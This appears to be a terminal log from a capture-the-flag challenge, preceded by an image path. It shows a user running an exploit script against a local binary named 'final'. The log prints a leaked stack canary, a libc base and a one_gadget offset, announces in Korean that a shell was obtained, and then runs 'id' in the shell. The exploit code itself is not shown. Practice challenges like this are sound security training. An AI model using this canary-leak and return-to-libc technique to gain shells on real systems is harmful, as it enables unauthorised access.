 The_Cure_Within_Reach@hsapce-io:~$ python3 .solve/exploit.py
[+] Starting local process './final': pid 4917
[*] [og=0xebc83] canary=0x657ee2abf5b10e00 libc=0x7f46c0fdf000 main_rbp=0x7ffd578023c0
[+] og=0xebc83 성공! 쉘 획득
[*] Switching to interactive mode
uid=511(epilogue) gid=510(The_Cure_Within_Reach) groups=510(The_Cure_Within_Reach)
UID: 511
All clear!!
$ id
uid=511(epilogue) gid=510(The_Cure_Within_Reach) groups=510(The_Cure_Within_Reach)
$ status
UID: 511
All clear!!
$